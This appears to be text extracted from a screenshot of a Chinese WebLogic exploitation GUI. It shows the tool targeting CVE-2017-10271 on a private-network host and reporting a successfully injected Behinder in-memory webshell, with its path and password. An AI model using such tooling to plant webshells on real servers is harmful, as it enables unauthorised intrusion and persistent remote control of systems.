 WeblogicExploit-GUI by sp4z
URL
http://192.168.111.80:7001/
漏洞类型
CVE-2017-10271
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
内存马类型
冰蝎Servlet
[+] 注入冰蝎内存马成功
冰蝎servlet地址:
http://192.168.111.80:7001/bea_wls_internal/checklogin
密码:pass1024
执行